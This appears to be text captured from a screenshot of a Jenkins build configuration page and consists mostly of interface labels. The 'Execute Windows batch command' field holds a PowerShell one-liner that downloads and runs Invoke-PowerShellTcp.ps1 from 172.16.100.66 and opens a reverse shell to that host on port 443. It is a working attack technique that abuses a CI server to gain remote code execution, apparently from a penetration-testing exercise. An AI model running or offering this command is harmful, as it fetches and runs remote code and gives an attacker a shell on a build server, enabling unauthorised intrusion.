 Build
X
Execute Windows batch command
?
Command
powershell.exe iex (iwr http://172.16.100.66/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.66 -Port
443
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply